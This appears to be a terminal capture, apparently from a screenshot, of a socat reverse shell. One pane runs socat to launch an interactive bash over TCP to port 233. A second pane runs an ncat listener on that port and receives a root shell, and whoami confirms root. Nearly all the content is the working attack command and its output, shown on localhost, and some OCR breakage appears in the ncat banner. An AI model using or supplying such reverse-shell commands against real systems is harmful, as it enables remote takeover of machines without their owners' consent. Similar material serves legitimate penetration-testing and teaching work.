 socat /root (ssh)
root@test ~# socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:127.0.0.1:233
root@test:~ (ssh)
root@test ~# nc -lvvp 233
Ncat: Version 7.50 ( https://nmap.org/nc
at )
Ncat: Listening on :::233
Ncat: Listening on 0.0.0.0:233
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:33534.
[root@test ~]# whoami
whoami
root
[root@test ~]#